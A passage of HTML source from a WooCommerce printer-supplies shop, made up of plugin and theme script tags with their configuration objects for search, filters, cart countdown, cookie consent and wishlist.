var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"440f1c1cc1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":"","ajax_pagination":"","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_88ac78b528a1bea79d67e6cdbf045680","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","wc_ajax":"\/wp-admin\/admin-ajax.php","url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/xforwoocommerce\/x-pack\/prdctfltr\/","rtl":"","page_rewrite":"page","js":"","use_ajax":"no","ajax_class":"","ajax_category_class":"","ajax_product_class":"","ajax_pagination_class":"","ajax_count_class":"","ajax_orderby_class":"","ajax_pagination_type":"default","ajax_animation":"default","ajax_scroll":"none","analytics":"yes","clearall":[],"permalinks":"no","ajax_failsafe":["wrapper","product"],"localization":{"close_filter":"Close filter","filter_terms":"Filter terms","ajax_error":"AJAX Error!","show_more":"Show more","show_less":"Show less","noproducts":"No products found!","clearall":"Clear filters","getproducts":"Show products","outofstock":"Out of stock","backorder":"On backorder"},"js_filters":{"prdctfltr-696e1fcf79df6":{"widget_search":"yes","widget_options":{"style":"pf_default_select","preset":"newpreset","disable_overrides":"","id":"","class":""},"collectors":["topbar"],"collector_style":"border","button_text":"","disable_overrides":"","_tx_clearall":"","adds":{"pa_compatible-model":"hp-deskjet-2625"}}},"pagefilters":{"prdctfltr-696e1fcf79df6":{"archive":true,"query_args":{"post_type":"product","post_status":"publish","ignore_sticky_posts":1,"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}]},"atts":{"archive":true,"columns":4,"per_page":24,"preset":"newpreset"}}},"rangefilters":{"prdctfltr_rng_696e1fcf7d940":{"type":"double","min_interval":1,"min":229,"max":500000,"minR":229,"maxR":500000,"force_edges":true,"prefix":"<i class=\"fa fa-rupee\"><\/i> ","grid":true,"start":"0","end":"500000","step":"500","grid_num":"2"}},"orderby":"","order":"","active_sc":"","animation":{"delay":100,"duration":300},"active_filtering":{"active":false,"variable":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/js/prdctfltr.js" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/stickySidebar.min.js" id="sticky_sidebar-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
